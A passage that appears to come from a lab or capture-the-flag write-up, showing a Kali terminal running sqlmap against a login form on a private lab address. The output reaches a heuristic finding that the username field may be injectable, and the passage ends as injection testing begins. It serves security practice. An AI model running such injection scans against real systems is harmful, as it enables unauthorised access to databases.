 (root㉿kali)-[/home/…/Desktop/maquinas/facil/backend]
# sqlmap --url http://172.17.0.4/login.html --dbs --batch --forms
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:08:10 /2024-08-30/
[18:08:10] [INFO] testing connection to the target URL
[18:08:10] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.4/login.php
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[18:08:10] [INFO] using '/root/.local/share/sqlmap/output/results-08302024_0608pm.csv' as the CSV results file in multiple targets mode
got a 302 redirect to 'http://172.17.0.4/logerror.html'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[18:08:10] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:08:10] [INFO] testing if the target URL content is stable
[18:08:11] [WARNING] POST parameter 'username' does not appear to be dynamic
[18:08:11] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[18:08:11] [INFO] testing for SQL injection on POST parameter 'username'